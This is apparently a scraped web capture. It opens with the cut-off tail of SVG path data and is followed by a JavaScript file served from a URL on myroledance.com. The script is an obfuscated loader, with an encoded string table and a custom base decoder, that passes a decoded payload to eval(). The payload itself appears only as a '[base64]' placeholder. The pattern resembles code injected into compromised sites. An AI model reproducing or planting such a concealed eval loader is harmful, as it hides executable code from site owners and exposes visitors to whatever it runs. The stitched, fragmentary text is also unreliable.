72.8113 286.882 72.7307C286.935 72.65 286.964 72.5561 286.967 72.4596C287.122 71.9955 287.437 71.6016 287.856 71.3486C288.3 71.0514 288.81 70.8685 289.342 70.8162C289.874 70.7638 290.41 70.8437 290.904 71.0487C291.329 71.1846 291.719 71.4125 292.046 71.7162C292.374 72.0198 292.63 72.3918 292.798 72.8056C293.124 73.5919 293.194 74.4613 292.998 75.2896C292.953 75.3783 292.935 75.4784 292.947 75.5772C292.959 75.6759 293 75.7688 293.066 75.844C293.131 75.9191 293.217 75.9732 293.313 75.9991C293.409 76.0251 293.511 76.0218 293.605 75.9896C293.705 75.9586 293.805 75.9217 293.905 75.8837C294.217 75.7251 294.564 75.6484 294.914 75.661C295.264 75.6736 295.605 75.775 295.905 75.9557C296.346 76.2324 296.689 76.6412 296.884 77.1239C297.08 77.6067 297.118 78.1389 296.994 78.6446C296.979 78.7282 296.987 78.814 297.015 78.894C297.043 78.974 297.091 79.0456 297.154 79.102C297.217 79.1584 297.294 79.1978 297.376 79.2164C297.459 79.2351 297.545 79.2324 297.627 79.2086C299.527 78.6567 300.843 79.0026 301.527 80.2286C301.673 80.4896 302.899 82.8157 301.081 84.1006C300.973 84.178 300.899 84.2949 300.877 84.4258C300.854 84.5568 300.884 84.6915 300.96 84.8007C301.006 84.8665 301.067 84.9203 301.139 84.9573Z" fill="#909FC2"/>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176107
body_size: 1584
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"vUFCgjbaW",23,6,38))